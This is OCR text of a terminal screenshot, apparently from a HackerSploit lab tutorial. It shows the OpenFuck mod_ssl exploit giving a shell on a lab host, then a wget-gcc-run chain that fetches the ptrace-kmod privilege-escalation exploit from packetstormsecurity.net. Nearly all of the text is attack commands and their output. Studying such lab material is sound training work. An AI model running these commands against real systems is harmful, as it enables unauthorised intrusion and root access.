 Applications Places Terminator Sun 17:38
10.5 / 10.95 / 11.2
root@kali: ~/Desktop
com.android.systemui
root@kali: ~/Desktop 136x35
com.gionee.video
HackerSploit
0x87 - SuSE Linux 8.0 (apache-1.3.23)
0x88 - SUSE Linux 8.0 (apache-1.3.23-120)
0x89 - SuSE Linux 8.0 (apache-1.3.23-137)
0x8a - Yellow Dog Linux/PPC 2.3 (apache-1.3.22-6.2.3a)
Fuck to all guys who like use lamah ddos. Read SRC to have no surprise
root@kali:~/Desktop# ./OpenFuck 0x6b 192.168.1.106 -c 50
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 50 of 50
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8070
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; net/0304-
--17:39:43--  http://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
=> `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:80... connected!
HTTP request sent, awaiting response... 301 Moved Permanently
Location: https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c [following]
--17:39:44--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
=> `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!